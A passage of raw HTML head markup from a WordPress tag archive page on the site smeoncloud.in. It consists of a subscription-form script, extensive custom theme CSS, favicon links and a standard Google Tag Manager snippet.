		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tag tag-solution-architect tag-646 sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
